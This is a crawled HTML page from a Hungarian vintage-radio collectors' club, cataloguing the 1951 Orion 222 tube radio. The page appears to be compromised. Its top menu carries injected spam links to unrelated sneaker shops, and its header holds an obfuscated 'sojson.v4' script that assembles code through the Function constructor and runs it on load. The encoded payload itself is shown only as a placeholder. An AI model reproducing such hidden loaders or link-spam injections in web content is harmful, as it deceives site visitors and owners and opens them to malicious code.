

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/181-orion-222-1951
body_size: 9106
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr" >
<head>
<base href="http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/181-orion-222-1951" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Orion, Sík Béla" />
	<meta name="rights" content="Minden jog fenntartva!" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Rádiógyűjtők Magyrországi Klubja, Nosztalgiarádió Egyesület" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Orion - 222 (1951) - Nosztalgiarádió - RMK</title>
	<link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://nosztalgiaradio.hu/index.php/component/search/?Itemid=111&amp;catid=7&amp;id=181&amp;format=opensearch" rel="search" title="Keresés Nosztalgiarádió - RMK" type="application/opensearchdescription+xml" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez_20/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/personal.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search22 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b11592a34926878142176557dc9957f6","system.paths":{"root":"","base":""},"system.keepalive":{"interval":2640000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='is open';
	var altclose='is closed';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Open info';
	var rightclose='Close info';
	var fontSizeTitle='Font size';
	var bigger='Bigger';
	var reset='Reset';
	var smaller='Smaller';
	var biggerTitle='Increase size';
	var resetTitle='Revert styles to default';
	var smallerTitle='Decrease size';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                        Rádiógyűjtők Magyaroszági Klubja                                        </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Skip to content</a></li>
                                                <li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
                                                                                        <li><a href="#additional" class="u2">Jump to additional information</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Nav view search</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        <ul class="nav menu mod-list"><li class="keys_words item-128"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/vanessa-bryant-nike-kobe-sneakers-los-angeles-wildfires-1234758551/" >nike roshe runs cute girls shoes vans high tops
</a></li><li class="keys_words item-128"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-zx-8000-gore-tex-golf-black-jp5257" >adidas puremotion shoes halo blue womens , The adidas ZX 8000 GORE - TEX Golf Appears in 'Core Black' - OdegardcarpetsShops&amp;deg;
</a></li><li class="keys_words item-128"><a href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/" >adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops
</a></li><li class="keys_words item-128"><a href="/index.php/aaebdjyshop" >nike dunks sandy bodecker auction ebay </a></li><li class="keys_words item-128"><a href="/index.php/aaebggushop" >nike dunk high blue satin</a></li><li class="keys_words item-128"><a href="/index.php/aaebdvshop" >air jordan 4 military blue 2024</a></li>
<li class="item-128"><a href="/index.php/katalogus" >Kapcsolat</a></li><li class="item-129"><a href="/index.php/katalog-top" >Katalógus</a></li><li class="item-130"><a href="/index.php/rendezvenyek-top" >Rendezvények</a></li><li class="item-134"><a href="/index.php/aktualis" >Aktuális</a></li><li class="item-132"><a href="/index.php/rmk-press-top" >RMK hírújság</a></li><li class="item-133"><a href="/index.php/alapszabalya-top" >Alapszabály</a></li><li class="item-131"><a href="/index.php/login" >Belépés</a></li></ul>

                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><h3 class="unseen">Search</h3>
                                        <div class="search mod_search22">
	<form action="/index.php/egyesulet/merlegek" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword22" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword22" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Keresés..." /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Keresés indítása</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="111" />
	</form>
</div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">

                                                        <div aria-label="Útkövetés" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Ön itt van: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Főoldal</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/egyesulet" class="pathway"><span itemprop="name">Egyesület</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/egyesulet/merlegek" class="pathway"><span itemprop="name">Mérleg beszámolók</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/egyesulet/merlegek/7-katalog" class="pathway"><span itemprop="name">Katalógus</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Orion - 222 (1951)					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>


                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menü</span></span></span></h3>
 <ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" title="Főoldal">Főoldal</a></li><li class="item-103 active deeper parent"><a href="/index.php/egyesulet" title="Egyesület">Egyesület</a><ul class="nav-child unstyled small"><li class="item-102"><a href="/index.php/egyesulet/alapszabaly" title="Alapszabály">Alapszabály</a></li><li class="item-106"><a href="/index.php/egyesulet/kontact" title="Vezetőség">Kapcsolat</a></li><li class="item-111 current active"><a href="/index.php/egyesulet/merlegek" title="Mérleg beszámolók">Mérleg beszámolók</a></li><li class="item-105 deeper parent"><a href="/index.php/egyesulet/rendezveny" title="Rendezvények">Rendezvények</a><ul class="nav-child unstyled small"><li class="item-116"><a href="/index.php/egyesulet/rendezveny/elismreres" title="Elismerés">Elismerés</a></li><li class="item-115"><a href="/index.php/egyesulet/rendezveny/galeria" title="Képgaléria">Képgaléria</a></li><li class="item-135"><a href="/index.php/egyesulet/rendezveny/falinaaptar" title="Falinaptárak">Falinaptáraink</a></li></ul></li><li class="item-104"><a href="/index.php/egyesulet/tagok" title="Egyesületi tagok">Tagok</a></li></ul></li><li class="item-109"><a href="/index.php/katalog" title="Katalógus">Katalógus</a></li><li class="item-120"><a href="/index.php/rmk-press" title="RMK Hírújság">RMK Hírújság</a></li><li class="item-108"><a href="/index.php/gyujtoklinkjei" title="Gyűjtők linkjei">Gyűjtők linkjei</a></li><li class="item-107"><a href="/index.php/postaibelyeg" title="Postai bélyegek">Postai bélyegek</a></li><li class="item-119"><a href="/index.php/cikkek" title="Cikkek">Cikk gyűjtemény</a></li><li class="item-123"><a href="/index.php/riportok" title="Riportok">Riportok</a></li><li class="item-122 divider deeper parent"><span class="separator ">Egyesületi tagoknak</span>
<ul class="nav-child unstyled small"><li class="item-113 deeper parent"><a href="/index.php/regisztraltaknak/cserebere" title="Csere - bere">Csere - bere</a><ul class="nav-child unstyled small"><li class="item-112"><a href="/index.php/regisztraltaknak/cserebere/cserebere-vesz" title="Csere - bere">Csere - bere - keres</a></li><li class="item-114"><a href="/index.php/regisztraltaknak/cserebere/cserebere-elad" title="Csere - bere">Csere - bere - kínál</a></li></ul></li><li class="item-110"><a href="/index.php/regisztraltaknak/filmek" title="Kiragadott pillanatok">Kiragadott pillanatok</a></li></ul></li></ul>
</div>

                                                                
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Legolvasottabb oldalak <a href="#"
	title="click"
	onclick="auf('module_19'); return false"
	class="opencloselink" id="link_19"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_19" tabindex="-1"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/36-orion-az-kat" itemprop="url">
			<span itemprop="name">
				Orion A-Z			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/34-orion" itemprop="url">
			<span itemprop="name">
				Orion			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/115-vt" itemprop="url">
			<span itemprop="name">
				Videoton			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/35-orion-09" itemprop="url">
			<span itemprop="name">
				Orion 0-9			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/106-terta-trt" itemprop="url">
			<span itemprop="name">
				Telefongyár Rt			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/103-standard" itemprop="url">
			<span itemprop="name">
				Standard			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/89-philips" itemprop="url">
			<span itemprop="name">
				Philips			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/176-vt-ea3300" itemprop="url">
			<span itemprop="name">
				Videoton - EA3300			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/175-philips-96a" itemprop="url">
			<span itemprop="name">
				Philips - 96A			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/614-orion-sm1025" itemprop="url">
			<span itemprop="name">
				Orion - SM1025			</span>
		</a>
	</li>
</ul>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Philips <a href="#"
	title="click"
	onclick="auf('module_28'); return false"
	class="opencloselink" id="link_28"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_28" tabindex="-1"><div class="random-image">
<a href="http://nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=89">
	<img src="/images/radio/philips/3009_data.jpg" alt="3009_data.jpg" width="200" height="169" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">EKA <a href="#"
	title="click"
	onclick="auf('module_30'); return false"
	class="opencloselink" id="link_30"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_30" tabindex="-1"><div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;id=50:eka&amp;catid=7:katalog">
	<img src="/images/radio/eka/2140_.jpg" alt="2140_.jpg" width="200" height="172" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Cikk lista <a href="#"
	title="click"
	onclick="auf('module_20'); return false"
	class="opencloselink" id="link_20"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_20" tabindex="-1"><ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/1061-orion-404-triumf">(Tungsram) ORION - 404 Triumf </a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Luxuskivitelű faházba épített, háromhullámsávos (R-K-H), 4+1 csöves, dinamikus hangszóróval...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/136-199808-101">1. szám 1998. 08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Néhány gondolat bevezetőül&nbsp;2.	RMK alakuló jegyzőkönyv&nbsp;3.	Címlista&nbsp;4.	1710 Árpád&nbsp;5.	1925-1935.&nbsp;6.	Melodin...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/459-2008-jubileumi">10 éves Jubileumi szám</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;3.&nbsp;Köszöntő - Dr. Horváth László Puskás Tivadar Távközlési Technikum igazgatója&nbsp;4....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/144-200002-310">10. szám 2000. 02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Klubhírek&nbsp;1.	Egyesületi hírek&nbsp;2.	Bozzay Dezső - Első ipari formatervezőnk&nbsp;5.	Egyet, s márt az EZ...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/882-20150102-18100">100. szám 2015. 01-02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  1. Előszó
  2. 10 éves Rádió története 
  8. A szelektív rádióvételről
11. Rádió fejlődése Magyarországon
12. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/891-20150304-18101">101. szám 2015. 03-04.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  4. Laptársaink tartalmából 
  5. 90 éves a CB/LB24-es telefonkészülékünk
10. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/932-20150506-18102">102. szám 2015. 05-06.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Képes beszámoló Breitenfurtból
  4. Laptársaink tartalmából 
  5....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/933-20150708-18103">103. szám 2015. 07-08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Meghívó Csige József balmazújvárosi kiállítására
  4. Laptársaink...					</p>
				
							</li>
			</ul>
</div>
</div>
	
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                                                                        <div id="top"><div class="bannergroup">
	Gyűjtőtársak honlapjai
	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/18" target="_blank"
							title="Rádiómúzeum - Kismaros">
							<img
								src="http://nosztalgiaradio.hu/images/banners/oregradiok_banner.jpg"
								alt="Rádiómúzeum - Kismaros"
																							/>
						</a>
																<div class="clr"></div>
	</div>

	<div class="bannerfooter">
		Látogasd meg a honlapom, kattints a fenti bannerre!	</div>
</div>

                                                        </div>
                                                
                                                        <div id="system-message-container">
	</div>

                                                        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="hu-HU" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Orion - 222 (1951)		</h2>
							</div>
					
		
	
	
		<div class="content_rating">
			<p class="unseen element-invisible" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
			Olvasóink értékelése:&#160;<span itemprop="ratingValue">4</span>&#160;/&#160;<span itemprop="bestRating">5</span>			<meta itemprop="ratingCount" content="4" />
			<meta itemprop="worstRating" content="1" />
		</p>
		<img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /></div>
<form method="post" action="http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/181-orion-222-1951?hitcount=0" class="form-inline">
	<span class="content_vote">
		<label class="unseen element-invisible" for="content_vote_181">Kérjük, értékelje</label>
		<select id="content_vote_181" name="user_rating">
	<option value="1">1 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="2">2 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="3">3 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="4">4 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="5" selected="selected">5 &eacute;rt&eacute;kel&eacute;se</option>
</select>
		&#160;<input class="btn btn-mini" type="submit" name="submit_vote" value="Értékelés" />
		<input type="hidden" name="task" value="article.vote" />
		<input type="hidden" name="hitcount" value="0" />
		<input type="hidden" name="url" value="http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/181-orion-222-1951?hitcount=0" />
		<input type="hidden" name="b11592a34926878142176557dc9957f6" value="1" />	</span>
</form>
								<div itemprop="articleBody">
		<p style="text-align: justify; " _mce_style="text-align: justify;">A 4+1 csöves, hathangoltkörös, háromhullámsávos (R-K-H), 221 típusú középszuper rádió továbbgyártott változata díszítésben módosított fadobozokban. A 222-es készüléket két rövidhullámú sávos kivitelben is forgalomba hozták (R-K-H helyett R1-R2-K).</p><img src="/images/radio/orion/orion_222_1951.jpg" _mce_src="images/radio/orion/orion_222_1951.jpg" alt="alt" /><br /><br /><img src="/images/radio/orion/222 n.jpg" _mce_src="images/radio/orion/222 n.jpg" alt="alt" /><br /><br /><img src="/images/radio/orion/222_f.jpg" _mce_src="images/radio/orion/222_f.jpg" alt="alt" /><br /><br />Csövezése:&nbsp;ECH42, 2x EAF42, EL41, AZ41<br />Gyártási helye: Magyarország<br />Gyártási ideje: 1951.<br />Gyártási száma:<br /><ul><li>Bakelitrácsos:<span class="Apple-tab-span" style="white-space:pre">	</span>227004</li><li>Rács nélküli:<span class="Apple-tab-span" style="white-space:pre">	229232</span></li><li>Farácsos:<span class="Apple-tab-span" style="white-space:pre">		236343</span></li></ul>Korabeli ára:&nbsp;<br />Készülék tulajdonos <a rel="nofollow" href="http://www.sikbela-radio.hupont.hu" _mce_href="http://www.sikbela-radio.hupont.hu" style="style" _mce_style="_mce_style">Sík Béla&nbsp;</a> 	</div>

	
							</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Additional information                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Close info</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Újdonságok</span></span></span></h3>
 <ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1076-202507-08-284" itemprop="url">
			<span itemprop="name">
				163. szám 2025. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1075-202505-06-283" itemprop="url">
			<span itemprop="name">
				162. szám 2025. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1074-20250304-282" itemprop="url">
			<span itemprop="name">
				161. szám 2025. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1073-20250102-281" itemprop="url">
			<span itemprop="name">
				160. szám 2025. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1070-20241112-27159" itemprop="url">
			<span itemprop="name">
				159. szám 2024. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1072-20240910-2715" itemprop="url">
			<span itemprop="name">
				158. szám 2024. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1071-20240708-27157" itemprop="url">
			<span itemprop="name">
				157. szám 2024. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1069-fmv-tr681" itemprop="url">
			<span itemprop="name">
				FMV - TR681			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1068-20240506-27156" itemprop="url">
			<span itemprop="name">
				156. szám 2024. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1067-20240304-27155" itemprop="url">
			<span itemprop="name">
				155. szám 2024. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1066-20240102-27154" itemprop="url">
			<span itemprop="name">
				154. szám 2024. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1065-20231112-26153" itemprop="url">
			<span itemprop="name">
				153. szám 2023. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1064-20230910-26152" itemprop="url">
			<span itemprop="name">
				152. szám 2023. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/2-egyesulet/1063-20240608" itemprop="url">
			<span itemprop="name">
				2024. június 08-i közgyűlés			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1062-vt-rm4630" itemprop="url">
			<span itemprop="name">
				Videoton - RM4630 Europa Star			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1061-orion-404-triumf" itemprop="url">
			<span itemprop="name">
				(Tungsram) ORION - 404 Triumf 			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1060-151-szam-2023-07-08" itemprop="url">
			<span itemprop="name">
				151. szám 2023. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1059-150-szam-2023-05-06" itemprop="url">
			<span itemprop="name">
				150. szám 2023. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1058-149-szam-2023-03-04" itemprop="url">
			<span itemprop="name">
				149. szám 2023. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1057-148-szam-2023-01-02" itemprop="url">
			<span itemprop="name">
				148. szám 2023. 01-02.			</span>
		</a>
	</li>
</ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Orion</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=34">
	<img src="/images/radio/orion/812a.jpg" alt="812a.jpg" width="200" height="122" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Standard</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=103">
	<img src="/images/radio/standard/3x_1.jpg" alt="3x_1.jpg" width="200" height="164" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Bejelentkezés RMK</span></span></span></h3>
 <form action="/index.php/egyesulet/merlegek" method="post" id="login-form" class="form-inline">
			<div class="pretext">
			<p><strong>Csak Egyesületi tagoknak!</strong></p>
		</div>
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználói név"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználói név</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználói név" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
				<div id="form-login-secretkey" class="control-group">
			<div class="controls">
									<div class="input-prepend input-append">
						<span class="add-on">
							<span class="icon-star hasTooltip" title="Titkos kulcs">
							</span>
								<label for="modlgn-secretkey" class="element-invisible">Titkos kulcs							</label>
						</span>
						<input id="modlgn-secretkey" autocomplete="one-time-code" type="text" name="secretkey" class="input-small" tabindex="0" size="18" placeholder="Titkos kulcs" />
						<span class="btn width-auto hasTooltip" title="Ha engedélyezte a felhasználói fiókjában a kéttényezős hitelesítést, akkor írja be a titkos kulcsát. Ha nem tudja, hogy ez mit jelent, akkor üresen hagyhatja ezt a mezőt.">
							<span class="icon-help"></span>
						</span>
				</div>
				
			</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Emlékezzen rám</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Belépés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/login?view=registration">
					Fiók létrehozása <span class="icon-arrow-right"></span></a>
